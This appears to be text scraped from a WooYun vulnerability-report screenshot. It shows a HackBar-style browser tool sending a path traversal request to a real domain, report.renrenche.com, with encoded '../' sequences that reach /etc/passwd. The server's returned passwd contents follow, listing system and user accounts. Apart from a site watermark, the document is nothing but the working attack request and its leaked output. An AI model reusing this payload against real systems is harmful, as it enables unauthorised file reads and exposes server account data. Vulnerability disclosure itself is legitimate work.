 Load URL
http://report.renrenche.com/?resource=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd&proc=2
Split URL
Execute
Enable Post data Enable Referrer
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:
/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin
/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin abrt:x:173:173::/etc/abrt:
/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin postfix:x:89:89::/var/spool
/postfix:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin work:x:500:500::/home
/work:/bin/bash rd:x:501:501::/home/rd:/bin/bash
www.wooyun.org